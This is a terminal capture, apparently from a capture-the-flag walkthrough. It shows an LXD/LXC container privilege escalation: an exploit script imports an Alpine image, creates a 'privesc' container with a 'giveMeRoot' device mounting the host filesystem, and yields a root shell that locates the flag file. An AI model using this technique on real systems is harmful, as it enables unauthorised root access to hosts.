 john@exploitable:/tmp$ ./exploit.sh -f alpine-v3.22-x86_64-20250831_1104.tar.gz
Image imported with fingerprint: 9999a345d7e6a41fc687fa9941bdc9f5becf48c702d6f94e5192d4dd34ad92ec
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | 9999a345d7e6 | no | alpine v3.22 (20250831_11:04) | x86_64 | 3.85MB | Aug 31, 2025 at 3:12pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # ls
~ # find / -name root.txt 2>/dev/null
/mnt/root/root/root.txt
~ # cat /mnt/root/root/root.txt
~ #